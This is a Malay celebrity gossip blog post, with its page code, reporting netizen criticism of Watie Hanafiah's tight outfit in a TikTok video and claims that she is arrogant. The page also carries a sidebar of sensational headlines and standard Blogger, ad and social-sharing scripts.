<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2IPWjW_Yoc7fKSIc8XtYT4ipSmdMAiqhQ7gUUFS6cM2AF7vmkUSUxkjcg5BBplPAiGVses4Njv5j-L8G2E6Lhg7ak-6D65FeQ4w1iTEi95HKwHbOEIecwPFr6I-FO0i8Iy0oR7uxqkm7svwPVbOrePvGkIDv1nFc0z-v1YRJrc0e_bdSk-aSRjVLU/s1200/Image-2023-04-14T122706.959z.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="628" data-original-width="1200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2IPWjW_Yoc7fKSIc8XtYT4ipSmdMAiqhQ7gUUFS6cM2AF7vmkUSUxkjcg5BBplPAiGVses4Njv5j-L8G2E6Lhg7ak-6D65FeQ4w1iTEi95HKwHbOEIecwPFr6I-FO0i8Iy0oR7uxqkm7svwPVbOrePvGkIDv1nFc0z-v1YRJrc0e_bdSk-aSRjVLU/s16000/Image-2023-04-14T122706.959z.png" /></a></div><br /><p style="text-align: center;"><br /></p><p>Sedia maklum, sejak pelawak serta penyampai radio Suria FM, Shuib Sepahtu mengaku sedang menjalin hubungan cinta dengan seorang wanita, nama Watie Hanafiah sering mendapat perhatian netizen.</p><p><br /></p><p>Setiap gerak-gerinya serta penampilan selalu menjadi topik utama di kalangan para netizen yang menggunakan media sosial.</p><p><br /></p><p>Baru-baru ini, terdapat satu video di TikTok memaparkan Watie berpakaian baju kurung berwarna merah hitam.</p><p style="text-align: center;"></p><blockquote cite="https://www.tiktok.com/@inayahbeautytrading/video/7213655513618205978" class="tiktok-embed" data-video-id="7213655513618205978" style="max-width: 605px; min-width: 325px;"> <section> <a href="https://www.tiktok.com/@inayahbeautytrading?refer=embed" target="_blank" title="@inayahbeautytrading">@inayahbeautytrading</a> Kami pun sayang watie😜 <a href="https://www.tiktok.com/tag/watiehanifiah?refer=embed" target="_blank" title="watiehanifiah">#watiehanifiah</a> <a href="https://www.tiktok.com/tag/shuibsepahtu?refer=embed" target="_blank" title="shuibsepahtu">#shuibsepahtu</a> <a href="https://www.tiktok.com/tag/watieshuib?refer=embed" target="_blank" title="watieshuib">#watieshuib</a> <a href="https://www.tiktok.com/tag/fyp?refer=embed" target="_blank" title="fyp">#fyp</a> <a href="https://www.tiktok.com/tag/berryfull?refer=embed" target="_blank" title="berryfull">#berryfull</a> <a href="https://www.tiktok.com/tag/fyp%E3%82%B7?refer=embed" target="_blank" title="fypシ">#fypシ</a> <a href="https://www.tiktok.com/tag/fypage?refer=embed" target="_blank" title="fypage">#fypage</a> <a href="https://www.tiktok.com/tag/fyp%E3%82%B7%E3%82%9Aviral?refer=embed" target="_blank" title="fypシ&#12442;viral">#fypシ&#12442;viral</a> <a href="https://www.tiktok.com/tag/fypdongggggggg?refer=embed" target="_blank" title="fypdongggggggg">#fypdongggggggg</a> <a href="https://www.tiktok.com/tag/fyppppppppppppppppppppppp?refer=embed" target="_blank" title="fyppppppppppppppppppppppp">#fyppppppppppppppppppppppp</a> <a href="https://www.tiktok.com/tag/fypp?refer=embed" target="_blank" title="fypp">#fypp</a> <a href="https://www.tiktok.com/tag/fypdongggggggg?refer=embed" target="_blank" title="fypdongggggggg">#fypdongggggggg</a> <a href="https://www.tiktok.com/tag/fypgakni?refer=embed" target="_blank" title="fypgakni">#fypgakni</a> <a href="https://www.tiktok.com/tag/fypdong?refer=embed" target="_blank" title="fypdong">#fypdong</a> <a href="https://www.tiktok.com/tag/fypgakni?refer=embed" target="_blank" title="fypgakni">#fypgakni</a> <a href="https://www.tiktok.com/tag/fypindo?refer=embed" target="_blank" title="fypindo">#fypindo</a> <a href="https://www.tiktok.com/tag/tiktokindo?refer=embed" target="_blank" title="tiktokindo">#tiktokindo</a> <a href="https://www.tiktok.com/tag/indo?refer=embed" target="_blank" title="indo">#indo</a> <a href="https://www.tiktok.com/tag/tiktoksukma?refer=embed" target="_blank" title="tiktoksukma">#tiktoksukma</a> <a href="https://www.tiktok.com/tag/sembangentertainment?refer=embed" target="_blank" title="sembangentertainment">#sembangentertainment</a> <a href="https://www.tiktok.com/tag/foryoupage?refer=embed" target="_blank" title="foryoupage">#foryoupage</a> <a href="https://www.tiktok.com/tag/foryoupageofficiall?refer=embed" target="_blank" title="foryoupageofficiall">#foryoupageofficiall</a> <a href="https://www.tiktok.com/tag/shouldbeme?refer=embed" target="_blank" title="shouldbeme">#shouldbeme</a> <a href="https://www.tiktok.com/tag/tiktokavatar?refer=embed" target="_blank" title="tiktokavatar">#tiktokavatar</a> <a href="https://www.tiktok.com/tag/makanlokal?refer=embed" target="_blank" title="makanlokal">#Makanlokal</a> <a href="https://www.tiktok.com/tag/10bersama?refer=embed" target="_blank" title="10bersama">#10Bersama</a> <a href="https://www.tiktok.com/tag/makeup?refer=embed" target="_blank" title="makeup">#makeup</a> <a href="https://www.tiktok.com/tag/beauty?refer=embed" target="_blank" title="beauty">#beauty</a> <a href="https://www.tiktok.com/music/Atas-Nama-Cinta-by-Gonebloom-7198124706859354907?refer=embed" target="_blank" title="&#9836; Atas Nama Cinta by Gonebloom - gonebloom">&#9836; Atas Nama Cinta by Gonebloom - gonebloom</a> </section> </blockquote> <script async="" src="https://www.tiktok.com/embed.js"></script><p></p><p>Sebab video tersebut menjadi tular kerana netizen kurang senang melihat bakal isteri Shuib berpakaian seperti itu dan menganggap Watie tidak mempunyai perasaan malu kerana boleh memakai baju &#8216;sendat&#8217; menampakkan bentuk tubuh badan di khalayak umum.</p><p><img alt="komen netizen" class="aligncenter wp-image-277276 size-full" data-attachment-id="277276" data-comments-opened="1" data-dw-processed-inimage="true" data-dw-target-viewable="true" data-image-description="" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-large-file="https://cdn.beautifulnara.net/wp-content/uploads/2023/04/14123638/Image-2023-04-14T123547.158x-1024x536.png" data-medium-file="https://cdn.beautifulnara.net/wp-content/uploads/2023/04/14123638/Image-2023-04-14T123547.158x-290x152.png" data-orig-file="https://cdn.beautifulnara.net/wp-content/uploads/2023/04/14123638/Image-2023-04-14T123547.158x.png" data-orig-size="1200,628" data-permalink="https://beautifulnara.com/jumpa-dia-sorang-kekwat-macam-artis-femes-fesyen-sendat-watie-hanafiah-sekali-lagi-jadi-perhatian/image-2023-04-14t123547-158x/" height="628" loading="lazy" sizes="(max-width: 1200px) 100vw, 1200px" src="https://cdn.beautifulnara.net/wp-content/uploads/2023/04/14123638/Image-2023-04-14T123547.158x.png" srcset="https://cdn.beautifulnara.net/wp-content/uploads/2023/04/14123638/Image-2023-04-14T123547.158x.png 1200w, https://cdn.beautifulnara.net/wp-content/uploads/2023/04/14123638/Image-2023-04-14T123547.158x-290x152.png 290w, https://cdn.beautifulnara.net/wp-content/uploads/2023/04/14123638/Image-2023-04-14T123547.158x-1024x536.png 1024w, https://cdn.beautifulnara.net/wp-content/uploads/2023/04/14123638/Image-2023-04-14T123547.158x-768x402.png 768w, https://cdn.beautifulnara.net/wp-content/uploads/2023/04/14123638/Image-2023-04-14T123547.158x-250x131.png 250w" style="backface-visibility: hidden; background-color: white; border: 0px solid; box-sizing: border-box; clear: both; color: #1a202c; display: block; font-family: inter, serif; font-size: 17.6px; height: auto !important; margin: 0px auto; max-width: 100%; padding: 0px; vertical-align: middle; width: 636px;" width="1200" /></p><p>Bukan itu saja, malah ada juga netizen yang berkata sewaktu bertemu dengan wanita tersebut seorang diri, Watie didakwa &#8216;sombong&#8217; mengalahkan selebriti popular.</p><p><br /></p><p>Dalam pada masa yang sama, ramai juga menasihati Watie untuk melonggarkan pakaiannya agar kelihatan lebih cantik dan mempunyai imej yang baik kerana bakal bergelar isteri Shuib tidak lama lagi.</p>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4742541693821454'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-4742541693821454' data-ad-format='auto' data-ad-slot='3605187294' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js" type="text/javascript">
</script>
<div>
</div>
<div class='separator' style='clear: both; text-align: center;'>
<div class='separator' style='clear: both; text-align: center;'>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-author vcard'>
<span class='txt'>By</span>
<span class='name' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Berita Panaz</span>
</span>
</div>
</div>
<div class='clear'></div>
</div>
<div class='share-post'>
<h4 class='title'></h4>
<div class='a2a_kit a2a_kit_size_32 a2a_default_style' id='my_centered_buttons'>
<b><span style='font-size: large;'>KONGSI KE MEDIA SOSIAL</span></b>
</div>
<style type='text/css'>
#my_centered_buttons { display: flex; justify-content: center; }
</style>
<div class='a2a_kit a2a_kit_size_32 a2a_default_style' id='my_centered_buttons'>
<a class='a2a_button_facebook'></a>
<a class='a2a_button_whatsapp'></a>
<a class='a2a_button_telegram'></a>
<a class='a2a_button_twitter'></a>
</div>
<script>
var a2a_config = a2a_config || {};

a2a_config.thanks = {
    postShare: false,
    ad: false,
};
</script>
<br/><br/>
<div style='text-align: justify;'><b>PERHATIAN:</b> Pihak kami tidak akan bertanggungjawab langsung ke atas komen-komen yang diberikan oleh pembaca kami. Sila pastikan anda berfikir panjang terlebih dahulu sebelum menulis komen anda disini. Pihak kami juga tidak mampu untuk memantau kesemua komen yang ditulis disini. Segala komen adalah hak dan tanggungjawab anda sendiri.</div>
<div class='a2a_kit a2a_kit_size_32 a2a_default_style' id='my_centered_buttons'>
<div id='fb-root'></div>
<script async='async' crossorigin='anonymous' defer='defer' nonce='e7A6CkGq' src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v17.0&appId=331011254363452&autoLogAppEvents=1'></script>
<div class='fb-comments' data-numposts='30' data-order-by='reverse_time' data-width='100%' href='https://www.siakapkeli.me/2023/04/video-fesyen-sendat-watie-syuib-sekali.html'></div>
</div>
<script async='async' src='https://static.addtoany.com/menu/page.js'></script>
</div>
<div class='related-post hide'>
<h4 class='title'>Artikel Berkaitan</h4>
<div class='content'>
<span class='text'>ARTIS</span>
<span class='id'>4462544333755309974</span>
</div>
</div>
<div class='nextprev_data hide'>
<a class='newer' href='https://www.siakapkeli.me/2023/04/meninggal-dunia-ditemui-terbaring-atas.html'>Newer Post</a>
<a class='older' href='https://www.siakapkeli.me/2023/04/kau-tu-artis-bukan-influencer-tiktok.html'>Older Post</a>
<a class='home' href='https://www.siakapkeli.me/'>Home</a>
<a class='url' href='https://www.siakapkeli.me/2023/04/video-fesyen-sendat-watie-syuib-sekali.html'></a>
<a class='type'>item</a>
</div>
<div class='paginations'>
</div>
<div class='clear'></div>
<!--Can't find substitution for tag [post.noNewCommentsText]-->
<!--Can't find substitution for tag [adEnd]-->
</div></div>
</div><!-- MAIN -->
<div id='side'>
<div class='section' id='follow-us'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/04/suami-henjut-isteri-hingga-mati-lepas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXvhOAdgcCQiom56e7rglkAWWzF0hrk5kkX5gZPmQnIASgCibbeUX35tdiuxCmFKWSY9mNsSH4QRUI8wlPFK9aZiXDjqWxrSf74o1MTviOxm8_xCNzYEYsrWSrvA_ZyIMx_LybNvCCmJHXvcJIs4CEuO_n9bOlltPwfdibfz81rlfv_PBeuX9rlXlB/w72-h72-p-k-no-nu/Untitled-1%20(2).png'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/04/suami-henjut-isteri-hingga-mati-lepas.html'>Suami Henjut Isteri Hingga Mati.. Lepas Menyesal Dia Terkejut Besar Bila Membaca Diari Isterinya, Rupanya Selama Ini Isterinya ...</a></div>
<div class='item-snippet'>&#160; Aduh...sakitnyer. ..isk.... . aduuh....Bang sakit nye tak tahan saya&quot; keluh Nisa pada suaminya Zakri.&quot;Apelah awak nie....lama sa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/03/perangai-macam-ibs-keluar-dengan-jantan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRAKmUmFjs_1HJDY0km2I_58E7QKxiDo6k-dUA3rpQKD9hLCq1q3a57E0bLtjD1QLe98rUc42uw-oEXacb7bw52J6jDoZZh7MWstHCdcASaWnDfP3lM1YmxESwhPaKj3cgiMeJC4rGoqWNVKlirtvhl6qKyuuxV1-ZDX5DBpVXiKdzq0fYnzAqxB7j/w72-h72-p-k-no-nu/afiq-muiz-kaki-pukul-bekas-isteri_-600x360.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/03/perangai-macam-ibs-keluar-dengan-jantan.html'>&#8220;Perangai Macam Ib**s, Keluar Dengan Jantan, Balik Mabuk, Makan B*bi&#8221; &#8211; TAK TAHAN DIFITNAH, Afiq Muiz Bongkar Aib Isteri</a></div>
<div class='item-snippet'>Semalam, dikhabarkan isteri kepada pelakon Afiq Muiz hadir ke Mahkamah Rendah Syariah Petaling Subang Bestari untuk membuat permohonan fasak...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/04/masa-nazak-pandai-minta-doa-peminat.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAZsFKmS0G3COJ5cpntFM0Ue-4iEjeCp5i5pznx0jtgYHMr_PBg7h84e3tQvO-_d02FTgHvBeabRQELLjHncr4tN0WBl5wO6KoT4fQ614a6lgmcip3YNkzX-Uj7qMfefK-koCu2M1NQakX4aS3eK6VKQN0892Z_mdyI_zetqbfTNeBtCxggCBBfwWK/w72-h72-p-k-no-nu/Image-87c.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/04/masa-nazak-pandai-minta-doa-peminat.html'>&#8220;MASA NAZAK PANDAI MINTA DOA PEMINAT !&#8221; Peminat Kecewa Dengan Tindakan Nad Zainal & Ungku Ismail Ketika Di Ekspo</a></div>
<div class='item-snippet'>Apabila bergelar sebagai seorang selebriti, ia sudah menjadi kebiasaan setiap tindak tanduk akan menjadi perhatian para netizen. Baru-baru i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/04/yuna-mohon-maaf-insiden-pakai-seluar.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWK3EFxj9p1-mG1swI-PdmZN56bfH9lvYWp7kyaL-qRA0r-MPXL_7RxhFJE79YNYc2OX99UDIMX0vMThtQx-oUHbmIuKXI1f7htUqfD4R3W7lMxeflhjhe1kGPZxxrUGTVDIWfXoZesI6en2c4Eo5F7bFmmAPpYfiPnCSFPfUYCYw3gjKl1pKUZt9K/w72-h72-p-k-no-nu/New-Project-15-103.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/04/yuna-mohon-maaf-insiden-pakai-seluar.html'>Yuna Mohon Maaf, Insiden Pakai Seluar Pendek Menjolok Mata</a></div>
<div class='item-snippet'>Pelakon Yuna Rahim tampil memohon maaf gara-gara insiden memakai seluar &#8216;hot pants&#8217; untuk sebuah iklan itu telah menimbulkan rasa kurang sen...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/04/patutlah-view-chin-tenang-je-saya.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrCqNQth20DAYTRYeGnkAAKVzP7TjSSIajH73DrhugpPmpRguNWxjsd_PT0r1TddhC_J82RIEkpDnj-bdz-6unOI3ttd95Fy0sUuK_ihjASy0cEA3C0XXNgb4Et6UJNhNo5dhHrZ5aHlfIDircLezkQcH7BUcNmnqxDv5Lg0a2_etyV2281zL1W0mF/w72-h72-p-k-no-nu/20230416_182423_0000.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/04/patutlah-view-chin-tenang-je-saya.html'>Patutlah View Chin Tenang Je- &#8220;Saya Dengan Ahmoi Dah C***** Tahun Lepas&#8221; &#8211; View Chin Akhirnya Buka Mulut</a></div>
<div class='item-snippet'>Semalam, kecoh di media sosial mengenai seorang influencer yang dikenali sebagai View Chin didakwa curang dengan staf yang sering melakukan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/03/berakhir-sudah-marlia-musasaya-tak.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOTOwe5OpKeU0vUMy7Td2yIR9DxS8BY9bHRt7AaLPHxxmsVyxLCc8RoVpdE7maIcCZNVKtGjDwV0mRH0m7pvuADFNMqsRpgD-S5o1QWlGqhoJRt8SBZf-oBhZnPaCeq9-sWuCDqIol-qTNzuhZwljx7UsgYLijdyuN4r-GyRpW5UNRm5xnzXI80q90/w72-h72-p-k-no-nu/MXl2BfAb-cikbkawin-1-1024x538%20copy.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/03/berakhir-sudah-marlia-musasaya-tak.html'>BERAKHIR SUDAH Marlia Musa.."SAYA TAK PAKSA.."!! M. NASIR DAN ISTERI AKUR DAN REDHA KETENTUAN ALLAH INI &#8230;.</a></div>
<div class='item-snippet'>PETALING JAYA: Pelakon yang pernah popular menerusi sitkom Pi Mai Pi Mai Tang Tu, Datin Marlia Musa tidak terfikir untuk kembali berlakon wa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/04/baru-setahun-kahwin-zulin-aziz-dan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEh_N-dUIGh6Zm1LoKbcX9U-zTdF9bdGM48UHi-yFjnBzpYS6nWO_ZGWm5ovSG6WJcbnYmo0gmZjMTmbDrSJ-7QicSWhY0cSgIEQejEKjz75D7J3A64yQWZPKI49PEpARsJYH9W9jP73BmN_rbdskEPokx8Olu-pDk_Bw_l2hDzBvQzodX4w8nenyfEi=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/04/baru-setahun-kahwin-zulin-aziz-dan.html'>Baru Setahun Kahwin, Zulin Aziz Dan Suami Umum Bercerai</a></div>
<div class='item-snippet'>Pengacara dan pelakon, Zulin Aziz memuat naik gambar di Instagram dengan kapsyen yang menggambarkan seolah-olah hubungan dengan suami sudah ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/04/influencer-yg-dituduh-sering-berz1na-di.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaORuDDtzIY1bLWHyAq6BaL1F68BjbhRKxSjwwPQM6BT3UsjW7ruE_fgt6cfTdJJa-ZNsdQGg6V3zotkxUDZEgyR-5KizxMb1GAbzrUis5N5UIqJlPSoc06bWHLNPZUt4gv2FxI9HPKnUlc4K48NxGGZNtNh8jFHYFe3Dtpb_yg6NNmBFJRmH-pwqp/w72-h72-p-k-no-nu/Image-2023-04-16T093744.829x.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/04/influencer-yg-dituduh-sering-berz1na-di.html'>Influencer Yg Dituduh Sering BERZ1NA Di Tangga Rupanya Sudah BERKAHWIN Dengan PENYONDOL ? Netizen Jumpa Bukti Perkahwinan</a></div>
<div class='item-snippet'>Semalam, teruk influencer popular yang juga merupakan seorang usahawan di TikTok dikecam netizen susulan isu berlaku curang dengan staf send...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/03/tolonglah-ambil-saya-berlakon-masih.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0eWmjBNbP6QKsuoWoZLtXq012aThor7YB99VsZtuG7ITaJU5zzLwqFVOThFl0PAgLmHlPcrot7Ws2_rEn7dh4AnK-Kn-7RyYT8qqlDGDFUapDXCotiWNiQNcxz3zWQnc8Rz6xBwMWDs7_yoIT6c_93KmAlKa0x7fJ0aybq0Fw9JpMpJqr6TvUG8Wy/w72-h72-p-k-no-nu/MXl2BfAb-cikbkawin-1-1024x538%20copy.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/03/tolonglah-ambil-saya-berlakon-masih.html'>&#8220;Tolonglah Ambil Saya Berlakon...&#8221; Masih Ingatkah Anda Pada Pelakon Karipap Cinta ini ? Terlalu sedih Tengok Keadaan Dia Sekarang. Takziah ...</a></div>
<div class='item-snippet'>TIADA pendapatan tetap dan hanya berharap bantuan daripada badan kebajikan, pelakon Melia Aimelia berharap kembali menerima tawaran lakonan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/06/menitis-air-mata-tengok-terperosok.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3yEjYPXGAL66DeJ_2ocPvZgJ-iJQeAcAcrD23F0qXzYX3RIm6thCxR4wsf8sur3t8IF4_pJyR2ozMtgozAr8ShuA5ciTwfWlw1Sc8BEmh0DNpMWhTqYVd9bnlx9muQ_-RCtlihhzd7eID5cGpEgSpCKUbkrvzoxXbneBLFD1iyuYItxlUqdY9fRk3/w72-h72-p-k-no-nu/187745966158-55-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/06/menitis-air-mata-tengok-terperosok.html'>Menitis Air Mata Tengok. Terperosok bawah treler, posting terakhir &#8216;rider&#8217; wanita di FB undang sebak</a></div>
<div class='item-snippet'>Pemergian seorang penunggang motosikal wanita yang meninggal dunia selepas terbabit dalam satu kemalangan dengan sebuah lori treler di Jalan...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- SIDE -->
<div class='clear'></div>
<div class='no-items section' id='footer-ads'></div>
</div><!-- PRIMARY -->
<div id='footer'>
<div class='no-items section' id='footer-widgets'></div>
<div id='copyright'>
<div class='separator' style='clear: both; text-align: center;'>
</div>
<div style='text-align: center;'>
</div>
</div>
</div><!-- PRIMARY -->
<a class='scrollup' href='#'>Scroll</a>

</div><!--WRAPPER-->
<!-- ADMIN SYSTEM -->
<div style='display:none!important'>
<div class='data blog pageType'>item</div>
<div class='navbar section' id='navbar'><div class='widget Label' data-version='1' id='Label13'>
<a class='label-index' href='https://www.siakapkeli.me/search/label/ARTIS' value='345'>ARTIS</a>
<a class='label-index' href='https://www.siakapkeli.me/search/label/BERITA%20SEMASA' value='140'>BERITA SEMASA</a>
<a class='label-index' href='https://www.siakapkeli.me/search/label/KESIHATAN' value='1'>KESIHATAN</a>
<a class='label-index' href='https://www.siakapkeli.me/search/label/TIPS' value='1'>TIPS</a>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/360916010982735376?po\x3d4462544333755309974\x26origin\x3dhttps://www.siakapkeli.me',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script type='text/javascript'>
//<![CDATA[	

/*GLOBAL SETTING*/
var DEFAULT_THUMBNAIL = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv4JOAFhMYLrgRUpQ_d0QA0_FTGaxHDTmy6uSunTtehPzT2QupXl6LgnmJKQETg8gFXGgPQzyGoR_6VlEfld3OQC67Z5IEuddZJXcZRTB1Zb5O6s0W7YuVOXD6z3NPvnNfOgG8p2VzOCbG/s1600/default-thumbnail.png';
var DAY_FORMAT = 'mm-dd-yyyy';
var TICKER_SPEED = 0.15;
var SUMMARY_LEN = 200;
var SLIDER_SPEED = 500; //The speed to animate each slide (in milliseconds)
var SLIDER_DELAY = 3000; //The delay between slide animations (in milliseconds)
var SLIDER_KEYS = true; //Enable keyboard (left, right) arrow shortcuts
var SLIDER_DOTS = true; //Display dot navigation
var SLIDER_FLUID = false; //Support responsive design. May break non-responsive designs

//emoticons shortcode will be :filename:
var EMO_ICONS = [
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHU5Hnt4k5m7nth4XvD6Wvflj5crf3uevdU-Dhsa6q1ef-_sK7SaNnpiqEV7brj6-KCxs_Nlyr3Rj6m933QkSowmrqch1cTZEvo0WQ2tBxHlLH0jKsgBvpi-LOyDD2abdill5RbT8kLS0/s1600/noprob.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlLv6mbteYlIthuQ4WusZbrYuv8VA9GNVUURhk4opxQJzFTqQ6TnqJRkpQ_CbwQ-Y1yL-Bopnbbc8YiZyXBvdE9yP3IBKDpO56Lh0nk0vXo5NvlO3Rfb4zlrV7SqrMsp03XhYpPJPERFE/s1600/smile.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8fUmnbDuTaBMNokpOqImAL_5w41nS4F5tevVEac7W51DpEUiEUoqxAPeRUHH4igEMxhdJThTYHLAlbYM-ERlsorHsiTVjAO-KMS6PnJfvGy1y2WIvs2mI38VzdSCvqpyEOPOwagFgZTY/s1600/shy.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN57IXZLKR4CvlU1MaFVXFsUcnUZNFWsMkC1CcpzacVWaiOkkLoam_Ji12nwlTMGuCKThHBjsh-XWSbMdsqa8vW-pJy0NAml1hEjolxNKNJ6bzTjXBz3x28ajnI8kfH7GypbI-9w2w-fI/s1600/trope.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJpRhXgo90GnwDrMev5Y_OLEP1fydiCDrK8voadwxLv2C7zhpCYPmmrdGMMmsZtTW6u7iiA9D7A0kIYiBF1LwRuc-H8Lo5iPu9eTLUsTkywyBJPh2G-qdIhTqLPykYrUsEKNH-ckp2s6g/s1600/sneered.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0ehOlCcpgzwrrnwsMA5-OS1s3VIVNY_lbJxxF91aYxsngaBbxsxhjw1CdXJ43rkzzXkMMfuP0ISTuoK8rUAt3nR58QlRZ5Yov0ADqdIhv4GlMFrwcqi6D_CvUa_trCEeRheknjSRzDGE/s1600/happy.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQPMUVRjIafJFuYV1MTzJsGK5GCZp47xEkR-w_1lfWZMQjtXuoy4pQmArjlS4mQj0xOH_XjIvgDhWidBn_vlmRGo5AKJG47MhIYHNKj0l1xrvgE4e-H69urWZzM-MK29eIueXdtowxxrs/s1600/escort.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjH2bdDIH6WXiK5naNYR-gpScdU3l-h_A3ObI45sJMa9plEyaKAnVgr4LzZnjl8QJf9GP-RLVA1SNaXLeQoH2xUIIJZudzhA6zbVlj3D0WONt3cg8yUoFnB5FvxAvVe1sj7QJ3RSvCJYdw/s1600/rapt.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMpjWSASkbTHGjk7vpSgZk9Va3SIyyfXfDvLgt5hizMi1tphs3ZfRzIaNqMZmPC7VC1AHjraEkHXkg_5dTMKc-EzO4x8O3azRGpIKLfMe3-PxpnhFxeAjKrsoBUaR2dZdMMj3YfW3ACA0/s1600/love.png',
